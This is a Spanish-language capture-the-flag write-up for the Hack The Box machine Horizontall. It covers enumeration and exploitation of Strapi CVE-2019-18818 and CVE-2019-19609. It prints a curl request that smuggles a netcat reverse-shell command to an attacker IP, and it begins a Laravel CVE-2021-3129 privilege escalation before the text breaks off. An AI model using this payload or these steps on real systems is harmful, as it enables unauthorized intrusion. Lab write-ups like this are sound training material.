# Writeup CTF Horizontall Hack The Box







| 0- | Intr  | roducción                             | 2 |
|----|-------|---------------------------------------|---|
| 1- | Enı   | umeración                             | 2 |
| 1  | .1.   | NMAP                                  | 2 |
| 1  | .2.   | Subdominios                           | 3 |
| 1  | .3.   | Directorios                           | 4 |
| 2- | Vu    | Inerabilidades del CMS Strapi         | 5 |
| 2  | .1. C | Cambio de contraseña de administrador | 6 |
| 2  | .2. R | CE                                    | 7 |
| 3- | Ele   | vación de privilegios                 | 8 |







## 0- Introducción

Horizontall esuna CTF de dificultad fácil que podemos encontrar en <u>Hack The Box</u>. En esta máquina explotaremos varias vulnerabilidades en dos frameworks web. Primero está el descubrimiento de una instancia de Strapi, donde abusaré de dos CVE para restablecer la contraseña del administrador y luego usaré una vulnerabilidad de inyección de comando autenticada para obtener una Shell. Una vez dentro de la máquina objetivo, examinaré una instancia de desarrollo de Laravel que se ejecuta solo en Localhost. A partir de ahí, utilizando otro CVE disponible para Lavarel, realizaremos la elevación de privilegios.

## 1- Enumeración

#### 1.1. NMAP

Como siempre, comenzamos realizando un escaneo de los servicios abiertos en el target.



Realizamos a continuación un escaneo más profundo de los puertos abiertos.



Puertos abiertos:

• Puerto 22: SSH  $\rightarrow$  Open SSH 7.6





• Puerto 80: HTTP  $\rightarrow$  nginx 1.14.0

También tenemos el nombre del host: horizontal.htb. El próximo paso será registrar el nombre del host en el archivo /etc/hosts.



Vamos ahora al navegador y buscamos la URL <u>http://horizontall.htb</u> para ver su contenido.



No funcionan ninguno de los enlaces de la web. El formulario de contacto tampoco se envía.

#### 1.2. Subdominios

Podemos buscar si existen subdominios. Para ello, vamos a utilizar gobuster.







Tenemos un posible subdominio, api-prod.horizontall.htb. Lo registramos también en el archivo /etc/hosts.

--(root@kali)-[/home/kali/Desktop/HackTheBox/horizontall]
-# echo 10.10.11.105 api-prod.horizontall.htb >> /etc/hosts

Si accedemos a la nueva URL, veremos una página de bienvenida en blanco.



Welcome.

Podemos ver que se está ejecutando en esta página, con curl.



4

El sitio web está utilizando el CMS Strapi.

#### 1.3. Directorios

Esta vez vamos a ejecutar gobuster para buscar directorios interesantes en el sitio web.





| (root@kali)-[/home/kali/<br>gobuster dir -w /home/ka<br>htb -z                                                                             | /Desktop/HackTheBox/horizontall]<br>ali/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u http://api-prod.hori                            | zontall. |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| Gobuster v3.1.0<br>by OJ Reeves (@TheColonial)                                                                                             | & Christian Mehlmauer (@firefart)                                                                                                    |          |
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Negative Status codes:<br/>[+] User Agent:<br/>[+] Timeout:</pre> | http://api-prod.horizontall.htb<br>GET<br>10<br>/home/kali/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt<br>404<br>gobuster/3.1.0<br>10s |          |
| 2022/09/12 11:05:17 Starting                                                                                                    | g gobuster in directory enumeration mode                                                                                                    |          |
| /reviews (Statu<br>/users (Statu<br>/admin (Statu                                                                                          | us: 200) [Size: 507]<br>us: 403) [Size: 60]<br>us: 200) [Size: 854]                                                                                               |          |

El directorio /admin parece interesante. Vamos a abrir ese directorio en el navegador web.

| tig Login × +                                                                                             |                      |
|----------------------------------------------------------------------------------------------------|----------------------|
| $\leftarrow$ $\rightarrow$ C $\widehat{\omega}$ O $\widehat{c}$ api-prod.horizontall.htb/admin/auth/login |                      |
|                                                                                                    | Username<br>John Doe |
|                                                                                                    | Remember me Log in   |

Después de buscar en el código fuente y utilizando las herramientas de desarrollador, no podemos encontrar nada interesante, ni enlaces, ni versiones.

### 2- Vulnerabilidades del CMS Strapi

Realizando una búsqueda en Google de "Strapi exploit", obtenemos resultados que pueden ser interesantes. Tenemos dos CVE. El primero, CVE-2019-19609, que es un RCE y un segundo CVE, CVE-2019-18818 que permite reestablecer la contraseña de administrador para Strapi.

También encontramos un resultado que explica como verificar la versión de Strapi.







Ambos CVE son útiles para esta versión.

#### 2.1. Cambio de contraseña de administrador

Primero vamos a utilizar el CVE-2019-18818 para cambiar la contraseña de administrador.

| 🖵 python3 CVE-2019-18818.py administrador http://api-prod.horizontall.htb elhackeretico                              |
|----------------------------------------------------------------------------------------------------|
| [*] Detected version(GET /admin/strapiVersion): 3.0.0-beta.17.4                                                      |
| [*] Sending password reset request                                                                                   |
| [*] Setting new password                                                                                             |
| [*] Response:                                                                                                    |
| b'{"jwt":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWFØIjoxNjYyOTk2NzEyLCJleHAiOjE2NjU10 |
| Dg3MTJ9.Y-ndjUL1qkfVaNokWjQMHrWIYiwZ0cGS4lniWOGPfAU","user":{"id":3,"username":"admin","email":"admin@horizontall.ht |
| b","blocked":null}}'                                                                                                 |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

6



El exploit obtiene la versión, luego envía una petición POST a /admin/plugins/userpermissions/auth/reset-password, para a continuación volver a enviar otra petición POST a /admin/auth/reset-password.

Ahora que tenemos nombre de administrador y con la contraseña generada vamos a iniciar sesión en el panel de control del CMS.





| 🧐 Homepage 🛛 🗙 🗙                               |                                                                                                    |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftrightarrow \rightarrow C$ $\hat{\omega}$ | O ੴ api-prod.horizontall.htb/admin/                                                                                                    |
| 🇐 strapi                                       |                                                                                                    |
|                                                |                                                                                                    |
|                                                | Hi Admin!                                                                                                    |
|                                                | We hope you are making progress on your project Feel free to read the latest new about Strapi. We are giving our best to improve the product based on your feedback. |
|                                                | anna an abh t te aite Brinið an least te mbrate ann brannt nanna an tann teannann                                                                                    |
| 😛 Content Manager                              |                                                                                                    |
| 🖌 Content Type Builder                         | > SEE MORE ON THE BLOG                                                                                                    |
| Files Upload                                   |                                                                                                    |
| 🏩 Roles & Permissions                          |                                                                                                    |
|                                                | Read the documentation<br>Discover the concepts, reference guides and tutorials.                                                                                     |
| 🖶 Marketplace                                  |                                                                                                    |

#### 2.2. RCE

Ahora vamos a ejecutar el CVE-2019-19609, para lo cual debíamos estar autenticados. Para ello vamos a ejecutar el comando curl podemos encontrar <u>aquí</u>.

| <pre>(root@kali)-[/home/kali/Desktop/HackTheBox/horizontall]</pre>                                                   |
|----------------------------------------------------------------------------------------------------|
| 🖵 curl -i -s -k -X 'POST' -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6d   |
| HJ1ZSwiaWF0IjoxNjYzMDgxOTgyLCJleHAi0jE2NjU2NzM50DJ9.PCdF-XHlnyiSIda0V0L2sWq8l_hb0sg0xgkGAwBOHDc' -H 'Content-Type: a |
| pplication/json' data '{"plugin": "documentation & \$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f /bin/sh -i 2>81 nc 10.10.1  |
| 4.7 9001 >/tmp/f)", "port":"1337"}' 'http://api-prod.horizontall.htb/admin/plugins/install'                          |

7

Y al mismo tiempo, debemos habilitar un oyente.



Podemos comprobar que ya hemos realizado la conexión reversa con la máquina objetivo.

El siguiente paso será localizar la flag user.txt





```
strapi@horizontall:/$ cd home
cd home
strapi@horizontall:/home$ ls
ls
developer
strapi@horizontall:/home$ cd devoloper
cd devoloper
bash: cd: devoloper: No such file or directory
strapi@horizontall:/home$ cd developer
cd developer
strapi@horizontall:/home/developer$ ls
ls
composer-setup.php myproject user.txt
strapi@horizontall:/home/developer$ cat user.txt
cat user.txt
007
strapi@horizontall:/home/developer$
```

## 3- Elevación de privilegios

En el mismo directorio donde encontramos la flag user.txt hay una carpeta a myproject a la cual no podemos acceder con los privilegios que tenemos actualmente.

| strapi@horizontall:/home/developer\$ ls -l |          |           |           |       |     |    |       |                    |  |
|--------------------------------------------|----------|-----------|-----------|-------|-----|----|-------|--------------------|--|
| ls -l                                      |          |           |           |       |     |    |       |                    |  |
| total 68                                   | total 68 |           |           |       |     |    |       |                    |  |
| -rw-rw                                     | 1        | developer | developer | 58460 | May | 26 | 2021  | composer-setup.php |  |
| drwx——                                     | 12       | developer | developer | 4096  | May | 26 | 2021  | myproject          |  |
| - r r r                                    | 1        | developer | developer | 33    | Sep | 13 | 12:17 | user.txt           |  |
| strapi@horizontall:/home/developer\$       |          |           |           |       |     |    |       |                    |  |

La presencia de un archivo composer-setup.php puede indicar que existe algún sitio web PHP aquí.

Otra comprobación que podemos realizar son los puertos internos que está ejecutando la máquina víctima. Para ello, ejecutamos lo siguiente:

| strapi@horizontall:/home/developer\$ netstat -tnlp |          |                      |                 |        |                     |  |  |  |
|----------------------------------------------------|----------|----------------------|-----------------|--------|---------------------|--|--|--|
| netstat                                            | - circp  |                      |                 |        |                     |  |  |  |
| Active                                             | Internet | connections (only se | rvers)          |        |                     |  |  |  |
| Proto R                                            | ecv-Q Se | nd-Q Local Address   | Foreign Address | State  | PID/Program name    |  |  |  |
| tcp                                                | 0        | 0 127.0.0.1:3306     | 0.0.0:*         | LISTEN |                     |  |  |  |
| tcp                                                | 0        | 0 0.0.0.0:80         | 0.0.0:*         | LISTEN |                     |  |  |  |
| tcp                                                | 0        | 0 0.0.0.0:22         | 0.0.0:*         | LISTEN |                     |  |  |  |
| tcp                                                | 0        | 0 127.0.0.1:1337     | 0.0.0:*         | LISTEN | 1874/node /usr/bin/ |  |  |  |
| tcp                                                | 0        | 0 127.0.0.1:8000     | 0.0.0:*         | LISTEN |                     |  |  |  |
| tcp6                                               | 0        | 0 :::80              | :::*            | LISTEN |                     |  |  |  |
| tcp6                                               | 0        | 0 :::22              | :::*            | LISTEN |                     |  |  |  |
| strapi@horizontall:/home/developer\$               |          |                      |                 |        |                     |  |  |  |

Tenemos los siguientes servicios ejecutándose de manera interna en la máquina víctima.

- Puerto 80: Corresponde al sitio web
- Puerto 1337: NodeJS
- Puerto 3306: My SQL
- Puerto 8000: ?





Puede haber algo interesante en el puerto 8000.

Ejecutamos el siguiente comando en la máquina víctima:

```
strapi@horizontall:~$ curl 127.0.0.1:8000
```

Después de leer la información devuelta por el comando anterior, vemos esta información que puede ser interesante.



Se está ejecutando Lavarel v8 (PHP V7.4.18) en este servicio. Vamos a realizar una búsqueda en Google para ver si encontramos algún exploit. Vamos a probar este <u>CVE-</u>2021-3129

Descargamos el contenido y lo enviamos a la máquina víctima utilizando un servidor con Python.



El servidor lo creamos de la siguiente manera:



El siguiente paso será ejecutar el exploit.py. Para ello, ejecutamos el siguiente comando:



Pero no funciona porque esta máquina no tiene acceso a Internet y para la ejecución de este exploit.py necesita tener acceso a un repositorio de GitHub. Solución, descargamos el repositorio en nuestra máquina.



9



| <pre>[(root@kali)-[/home/kali/Desktop/HackTheBox/horizontall]</pre>      |
|--------------------------------------------------------------------------|
